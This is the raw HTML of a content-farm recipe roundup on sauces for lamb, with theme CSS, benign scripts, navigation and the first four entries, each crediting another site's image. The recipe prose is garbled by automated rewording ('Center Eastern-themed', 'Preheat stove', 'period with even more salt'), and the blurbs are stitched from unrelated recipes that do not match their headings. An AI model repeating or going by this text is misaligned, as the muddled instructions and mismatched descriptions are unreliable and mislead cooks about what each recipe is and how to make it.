						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/goodfavorites.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/goodfavorites.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "24 Of the Best Ideas for Sauces that Go with Lamb",
    "description": "24 Of the Best Ideas for Sauces that Go with Lamb .Attempt our ideal lamb recipes below&hellip;",
    "datePublished": "2019-08-06",
    "datemodified": "2020-03-02",
    "mainEntityOfPage": "https:\/\/goodfavorites.com\/sauces-that-go-with-lamb\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/03\/stg-gen-Sauces that Go with Lamb Inspirational top 3 Sauces that Go with Lamb-885190.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/goodfavorites.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/recipes\/",
                "name": "Recipes"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/recipes\/lamb-recipes\/",
                "name": "Lamb Recipes"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/sauces-that-go-with-lamb\/",
                "name": "24 Of the Best Ideas for Sauces that Go with Lamb"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-172672 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://goodfavorites.com/"><img class="penci-lazy" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://goodfavorites.com/">
		<img class="penci-logo" src="https://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" />
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://goodfavorites.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://goodfavorites.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://goodfavorites.com/category/recipes/">Recipes</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://goodfavorites.com/category/recipes/lamb-recipes/">Lamb Recipes</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>24 Of the Best Ideas for Sauces that Go with Lamb</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-172672" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/lamb-recipes/"  rel="category tag">Lamb Recipes</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">24 Of the Best Ideas for Sauces that Go with Lamb</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-08-06T15:32:22+00:00">August 6, 2019</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2019-08-06T15:32:22+00:00">August 6, 2019</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Sauces%20that%20Go%20with%20Lamb%20Inspirational%20top%203%20Sauces%20that%20Go%20with%20Lamb-885190.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Sauces that Go with Lamb Inspirational top 3 Sauces that Go with Lamb" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Sauces%20that%20Go%20with%20Lamb%20Inspirational%20top%203%20Sauces%20that%20Go%20with%20Lamb-885190.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Top_3_Sauces_That_Go_With_Lamb">1. Top 3 Sauces That Go With Lamb</a></li><li><a href="#2_Lamb_Chops_with_Mint_Mustard_Sauce">2. Lamb Chops with Mint Mustard Sauce</a></li><li><a href="#3_Lamb_Chops_with_Mustard_Thyme_Sauce_Julia_s_Album">3. Lamb Chops with Mustard Thyme Sauce Julia s Album</a></li><li><a href="#4_Rack_of_Lamb_with_a_Saffron_Sauce_Recipes">4. Rack of Lamb with a Saffron Sauce Recipes</a></li><li><a href="#5_Lamb_Rib_Chops_with_Parsley_and_Mint_Sauce">5. Lamb Rib Chops with Parsley and Mint Sauce</a></li><li><a href="#6_Baby_Lamb_Chops_Appetizer_with_Red_and_Green_Sauces">6. Baby Lamb Chops Appetizer with Red and Green Sauces</a></li><li><a href="#7_Lamb_Kebabs_with_Herb_Salad_Yogurt_Dipping_Sauce">7. Lamb Kebabs with Herb Salad &amp; Yogurt Dipping Sauce</a></li><li><a href="#8_Lamb_chops_and_cutlets">8. Lamb chops and cutlets</a></li><li><a href="#9_Easy_Real_British_Mint_Sauce_Recipe">9. Easy Real British Mint Sauce Recipe</a></li><li><a href="#10_Roast_Rack_of_Lamb_with_Mint_Sauce_recipe">10. Roast Rack of Lamb with Mint Sauce recipe</a></li><li><a href="#11_Lamb_Chops_with_Crispy_Shallots_and_Pomegranate_Sauce">11. Lamb Chops with Crispy Shallots and Pomegranate Sauce</a></li><li><a href="#12_Lamb_Chops_With_Guajillo_Chili_Sauce_and_Charro_Beans">12. Lamb Chops With Guajillo Chili Sauce and Charro Beans</a></li><li><a href="#13_Grilled_Rack_of_Lamb_with_Green_Sauce_Baked_Ambrosia">13. Grilled Rack of Lamb with Green Sauce Baked Ambrosia</a></li><li><a href="#14_Rack_of_lamb_with_chilli_mint_sauce_Recipes_delicious">14. Rack of lamb with chilli mint sauce Recipes delicious</a></li><li><a href="#15_Braised_Lamb_Shanks_with_Fish_Sauce_Recipe">15. Braised Lamb Shanks with Fish Sauce Recipe</a></li><li><a href="#16_Rack_of_Lamb_with_a_Herb_Crust_Marsala_and_Redcurrant">16. Rack of Lamb with a Herb Crust Marsala and Redcurrant</a></li><li><a href="#17_Rack_of_Lamb_with_Mustard_Shallot_Sauce_Recipe_Marcia">17. Rack of Lamb with Mustard Shallot Sauce Recipe Marcia</a></li><li><a href="#18_Grilled_Lamb_Chops_with_Tahini_Sauce_Recipe_Bruce">18. Grilled Lamb Chops with Tahini Sauce Recipe Bruce</a></li><li><a href="#19_Lamb_Chops_with_Pomegranate_and_Red_Wine_Sauce_Closet">19. Lamb Chops with Pomegranate and Red Wine Sauce Closet</a></li><li><a href="#20_Lamb_Chops_in_Cherry_and_Port_Sauce_on_Closet_Cooking">20. Lamb Chops in Cherry and Port Sauce on Closet Cooking</a></li><li><a href="#21_Slow_Roast_Shoulder_of_Lamb_with_Mint_Caper_Sauce_The">21. Slow Roast Shoulder of Lamb with Mint &amp; Caper Sauce – The</a></li><li><a href="#22_Lamb_Chops_with_Mustard_Thyme_Sauce_Julia_s_Album">22. Lamb Chops with Mustard Thyme Sauce Julia s Album</a></li><li><a href="#23_Copycat_Outback_Steakhouse_Rack_of_Lamb_Cabernet_Sauce">23. Copycat Outback Steakhouse Rack of Lamb Cabernet Sauce</a></li><li><a href="#24_Lamb_Chops_with_Mustard_Thyme_Sauce_Julia_s_Album">24. Lamb Chops with Mustard Thyme Sauce Julia s Album</a></li></ul></div>
<br />
<b>24 Of the Best Ideas for Sauces that Go with Lamb<br />
</b>.Attempt our ideal lamb recipes below &#8230; Serving lamb as part of a Sunday roast? We have lots of concepts for roast lamb, including roast anchovy butter lamb with boulangere potatoes, rosemary and also apricot-stuffed leg of lamb. We have suggestions for exactly how to prepare lamb, which roasting tin to make use of as well as just how to get succulent lamb.</p>
<p>&nbsp;</p>
<h2><span id="1_Top_3_Sauces_That_Go_With_Lamb">1. Top 3 Sauces That Go With Lamb</span></h2>
<p><img title="top 3 sauces to serve with lamb" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-inspirational-top-3-sauces-that-go-with-lamb-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-inspirational-top-3-sauces-that-go-with-lamb-of-sauces-that-go-with-lamb.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Sauces That Go With Lamb<br />
 from Top 3 Sauces That Go With Lamb</b>. Source Image: <a href="https://familyfocusblog.com/wp-content/uploads/2013/05/rosemary-mint-sauce-for-lamb.jpg" target="_blank" rel="noopener noreferrer">familyfocusblog.com</a>. Visit this site for details: <a href="https://familyfocusblog.com/top-3-sauces-to-serve-with-lamb/" target="_blank" rel="noopener noreferrer">familyfocusblog.com</a></p>
<p>Pomegranate, orange as well as pear go together so well that I chose to utilize them to prepare a Center Eastern-themed tagine with lamb. This tastes scrumptious served over polenta, cauliflower, or couscous mashed with some feta cheese.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Lamb_Chops_with_Mint_Mustard_Sauce">2. Lamb Chops with Mint Mustard Sauce</span></h2>
<p><img title="lamb chops with mint mustard sauce" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-new-lamb-chops-with-mint-mustard-sauce-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-new-lamb-chops-with-mint-mustard-sauce-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Lamb Chops with Mint Mustard Sauce</b>. Source Image: <a href="https://www.platingsandpairings.com/wp-content/uploads/2015/04/Lamb-Chops-with-Mint-Mustard-Sauce-8.jpg" target="_blank" rel="noopener noreferrer">www.platingsandpairings.com</a>. Visit this site for details: <a href="https://www.platingsandpairings.com/lamb-chops-with-mint-mustard-sauce/" target="_blank" rel="noopener noreferrer">www.platingsandpairings.com</a></p>
<p>I developed a fresh take on chili making use of lamb as well as Moroccan spices with a feta as well as almond garnish. It was so exciting as well as delicious to my partner as well as kid, I made a second set nearly today. If you like a spicier chili, include harissa paste or use tool salsa as opposed to light.&#8211; Arlene Erlbach, Morton Grove, Illinois.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Lamb_Chops_with_Mustard_Thyme_Sauce_Julia_s_Album">3. Lamb Chops with Mustard Thyme Sauce Julia s Album</span></h2>
<p><img title="lamb chops with mustard thyme sauce" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-lovely-lamb-chops-with-mustard-thyme-sauce-julia-s-album-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-lovely-lamb-chops-with-mustard-thyme-sauce-julia-s-album-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Lamb Chops with Mustard Thyme Sauce Julia s Album</b>. Source Image: <a href="https://juliasalbum.com/wp-content/uploads/2019/01/lamb-chops-with-mustard-thyme-sauce-4.jpg" target="_blank" rel="noopener noreferrer">juliasalbum.com</a>. Visit this site for details: <a href="https://juliasalbum.com/lamb-chops-with-mustard-thyme-sauce/" target="_blank" rel="noopener noreferrer">juliasalbum.com</a></p>
<p>Preheat stove to 450º and location oven rack in lower 3rd of oven. In a little bowl, blend together garlic, rosemary, thyme, as well as 1 tablespoon oil and season generously with salt and pepper. Rub all over lamb. In a 9&#8243;-x-13&#8243; baking meal, toss potatoes with remaining oil and period with even more salt and also pepper. Place lamb in addition to potatoes and roast until internal temperature reaches 145º, about 1 hr. Allow remainder 15 minutes, get rid of twine, then cut roast and serve.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Rack_of_Lamb_with_a_Saffron_Sauce_Recipes">4. Rack of Lamb with a Saffron Sauce Recipes</span></h2>
<p><img title="rack lamb saffron sauce" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-lovely-rack-of-lamb-with-a-saffron-sauce-recipes-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-lovely-rack-of-lamb-with-a-saffron-sauce-recipes-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Rack of Lamb with a Saffron Sauce Recipes</b>. Source Image: <a href="http://www.fnstatic.co.uk/images/content/recipe/rack-of-lamb-with-a-saffron-sauce.jpg" target="_blank" rel="noopener noreferrer">www.foodnetwork.co.uk</a>. Visit this site for details: <a href="http://www.foodnetwork.co.uk/recipes/rack-lamb-saffron-sauce.html" target="_blank" rel="noopener noreferrer">www.foodnetwork.co.uk</a></p>
<p>Gently crushed fennel, cumin, and coriander layers the chops before barbecuing for incredible taste as well as a crispy crust. Offer it with a lemony tahini sauce, and also it may just be your brand-new preferred method to eat lamb chops.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Lamb_Rib_Chops_with_Parsley_and_Mint_Sauce">5. Lamb Rib Chops with Parsley and Mint Sauce</span></h2>
